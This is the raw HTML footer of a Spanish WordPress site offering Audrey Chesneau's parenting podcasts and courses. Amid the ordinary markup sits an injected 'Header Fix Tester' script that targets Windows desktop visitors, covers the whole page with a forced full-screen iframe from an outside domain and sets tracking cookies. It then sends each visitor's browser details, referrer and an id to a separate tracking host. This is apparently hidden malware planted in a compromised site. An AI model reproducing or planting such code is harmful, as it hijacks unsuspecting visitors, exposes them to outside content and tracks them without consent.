</article><article class="qode-cl-item qode-item-space post-2239 course type-course status-publish has-post-thumbnail hentry course-category-gratuito course-category-podcasts"  data-name=podcast-con-mélissa-de-sueña,-crea,-transmite:-vida-de-mujer,-vie-de-madre-#4 data-date=>
	<div class="qode-cl-item-inner">
		
<div class="qode-cli-text-holder">
	<div class="qode-cli-text-wrapper">
		<div class="qode-cli-text">
				<p itemprop="name" class="qode-cli-title entry-title" >
	<a itemprop="url" href="https://audreychesneau.com/course/podcast-es-hora-de-vivir-toma-las-riendas-de-tu-vida-y-abraza-todo-tu-potencial-2/" target="_self">
		Podcast con Mélissa de Sueña, Crea, Transmite: vida de mujer, vie de madre #4	</a>
	</p>
							<a itemprop="url" href="https://audreychesneau.com/instructor/audrey-chesneau/" target="_self">
    <span class="qode-instructor-name">
       Audrey Chesneau    </span>
</a>
								</div>
	</div>
</div>	</div>
</article><article class="qode-cl-item qode-item-space post-2242 course type-course status-publish has-post-thumbnail hentry course-category-gratuito course-category-podcasts"  data-name=podcast-con-céline-de-peachies:-cómo-integrar-la-crianza-cariñosa-en-la-vida-de-una-empresaria-con-audrey-chesneau data-date=>
	<div class="qode-cl-item-inner">
		
<div class="qode-cli-text-holder">
	<div class="qode-cli-text-wrapper">
		<div class="qode-cli-text">
				<p itemprop="name" class="qode-cli-title entry-title" >
	<a itemprop="url" href="https://audreychesneau.com/course/podcast-con-celine-de-peachies-como-integrar-la-crianza-carinosa-en-la-vida-de-una-empresaria-con-audrey-chesneau/" target="_self">
		Podcast con Céline de Peachies: Cómo integrar la crianza cariñosa en la vida de una empresaria con Audrey Chesneau	</a>
	</p>
							<a itemprop="url" href="https://audreychesneau.com/instructor/audrey-chesneau/" target="_self">
    <span class="qode-instructor-name">
       Audrey Chesneau    </span>
</a>
								</div>
	</div>
</div>	</div>
</article>	</div>
	
	</div></div><div id="text-23" class="widget widget_text">			<div class="textwidget"><p style="color:#DDD0BE;">© 2024 Audrey Chesneau. Todos los derechos reservados.</p>
</div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-8" class="widget widget_text"><h5>COLABORA</h5>			<div class="textwidget"></div>
		</div><div class="widget qode_separator_widget " style="margin-bottom: 33px;"></div><div id="block-7" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full"><img decoding="async" width="352" height="53" src="https://audreychesneau.com/wp-content/uploads/2024/10/logos-kit-digital.png" alt="" class="wp-image-3834" srcset="https://audreychesneau.com/wp-content/uploads/2024/10/logos-kit-digital.png 352w, https://audreychesneau.com/wp-content/uploads/2024/10/logos-kit-digital-300x45.png 300w, https://audreychesneau.com/wp-content/uploads/2024/10/logos-kit-digital-345x53.png 345w" sizes="(max-width: 352px) 100vw, 352px" /></figure></div>									</div>
								</div>
							</div>
													</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><a style="font-size: 18px; padding-left: 20px; padding-right: 20px;" href="https://audreychesneau.com/privacidad" target="_blank" rel="noopener">Privacidad</a><a style="font-size: 18px; padding-left: 20px; padding-right: 20px;" href="https://audreychesneau.com/aviso-legal" target="_blank" rel="noopener">Aviso Legal</a><a style="font-size: 18px; padding-left: 20px; padding-right: 20px;" href="https://audreychesneau.com/cookies" target="_blank" rel="noopener">Cookies</a></p>
</div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								<p style="font-size: 16px;">Design by <a style="font-size: 16px;" href="https://ingenium.marketing/agencia-marketing-online/">Agencia Marketing Online</a> Ingenium.Marketing</p>							</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><a style="font-size: 18px; padding-left: 20px; padding-right: 20px;" href="https://audreychesneau.com/contratacion" target="_blank" rel="noopener">Contratación</a><a style="font-size: 18px; padding-left: 20px; padding-right: 20px;" href="https://audreychesneau.com/garantia" target="_blank" rel="noopener">Garantía</a><a style="font-size: 18px; padding-left: 20px; padding-right: 20px;" href="https://audreychesneau.com/buenas-practicas" target="_blank" rel="noopener">Buenas prácticas</a></p>
</div>
									</div>
						</div>
					</div>
				</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/4286ffcdbd5b9b4c4dcc53388c2bca2c", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-register-content">Registrar</a></li>
			<li><a href="#qode-login-content">Ingresar</a></li>
			<li><a class="qode-membership-close-modal"><span aria-hidden="true" class="qode_icon_font_elegant icon_close qode_icon_element"></span></a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
	                <label for="user_login_name" class="qode-membership-lr-label">User Name</label>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
	                <label for="user_login_password" class="qode-membership-lr-label">Password</label>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
	                <a href="https://audreychesneau.com/mi-cuenta/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Forgot Password?">Forgot password?</a>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="https://audreychesneau.com/course/acompanamiento-de-futuros-padres-en-madrid/">
                <div class="qode-login-button-holder">
                    <button type="submit"   class="qbutton  default qode-qbutton-full-width qode-membership-button" style="">Ingresar</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="5440ca2244" /><input type="hidden" name="_wp_http_referer" value="/course/acompanamiento-de-futuros-padres-en-madrid/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">No tienes permisos para registrarte</h5>
</div></div>
		</div>
	</div>
</div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://audreychesneau.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;transition:opacity .2s ease;width:20px;z-index:100}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}@media (prefers-reduced-motion:no-preference){.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//audreychesneau.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://audreychesneau.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/audreychesneau.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://audreychesneau.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="qi-blocks-main-js-extra">
/* <![CDATA[ */
